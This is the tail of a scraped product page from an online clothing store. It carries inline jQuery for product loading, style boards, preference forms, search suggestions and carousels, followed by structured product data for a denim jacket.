			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kidsuper","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/kidsuper-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Kidsuper Bedroom Painting Denim Jacket","@id":"https:\/\/splyxp.com\/product\/kidsuper-bedroom-painting-denim-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/kidsuper-bedroom-painting-denim-jacket\/#product","name":"Kidsuper Bedroom Painting Denim Jacket","url":"https:\/\/splyxp.com\/product\/kidsuper-bedroom-painting-denim-jacket\/","description":"Kidsuper Bedroom Painting Denim Jacket","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2023\/10\/KIDSUPER-BEDROOM-PAINTING-DENIM-JACKET.jpg","sku":39205,"offers":[{"@type":"Offer","price":"295.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"295.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/kidsuper-bedroom-painting-denim-jacket\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
